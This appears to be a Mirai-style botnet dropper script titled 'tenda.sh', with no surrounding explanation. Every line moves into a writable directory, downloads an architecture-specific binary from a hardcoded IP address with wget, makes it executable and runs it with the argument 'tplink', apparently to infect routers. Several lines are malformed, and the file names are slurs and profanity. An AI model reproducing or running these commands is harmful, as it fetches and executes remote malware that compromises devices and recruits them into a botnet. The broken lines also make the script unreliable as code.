 tenda.sh ×
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O lol http://192.3.152.183/mips; chmod +x lol; ./lol tplink
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O lmao http://192.3.152.183/mpsl; chmod +x lmao; ./lmao tplink
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O http://192.3.152.183/x86_64; chmod +x ./ tplink
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O gay http://192.3.152.183/arm; chmod +x gay; ./gay tplink
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O retard http://192.3.152.183/arm5; chmod +x retard; ./retard tplink
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O http://192.3.152.183/arm6; chmod +x ; ./ tplink
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O shit http://192.3.152.183/arm7; chmod +x shit; ./shit tplink
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O http://192.3.152.183/i586; chmod +x . tplink
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O kekw http://192.3.152.183/i686; chmod +x kekw; ./kekw tplink
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O what http://192.3.152.183/powerpc; chmod +x what; ./what tplink
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O kys http://192.3.152.183/sh4; chmod +x kys; ./kys tplink
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O shiteater http://192.3.152.183/m68k; chmod +x shiteater; ./shiteater tplin
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O blyat http://192.3.152.183/sparc; chmod +x blyat; ./blyat tplink